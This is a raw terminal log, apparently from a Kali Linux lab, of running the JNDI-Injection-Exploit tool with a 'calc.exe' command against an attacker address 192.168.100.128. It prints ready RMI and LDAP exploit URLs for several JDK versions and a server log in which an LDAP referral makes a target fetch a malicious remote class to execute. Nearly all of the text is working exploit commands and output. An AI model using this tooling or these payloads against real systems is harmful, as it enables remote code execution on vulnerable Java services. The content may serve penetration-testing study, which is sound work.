 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop/jdk1.8.0_101/bin]
└─$ ./java -jar ../JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'calc.exe' -A '192.168.100.128'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.100.128
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.100.128:1099/ExploitBypass
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.100.128:1099/Exploit
ldap://192.168.100.128:1389/Exploit
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.100.128:1099/Exploit7
ldap://192.168.100.128:1389/Exploit7
----------------------------Server Log----------------------------
2025-04-28 14:51:33 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-04-28 14:51:33 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-04-28 14:51:34 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-04-28 14:52:13 [LDAPSERVER] >> Send LDAP reference result for Exploit redirecting to http://192.168.100.128:8180/ExecTemplateJDK8.class
2025-04-28 14:52:13 [JETTYSERVER]>> Log a request to http://192.168.100.128:8180/ExecTemplateJDK8.class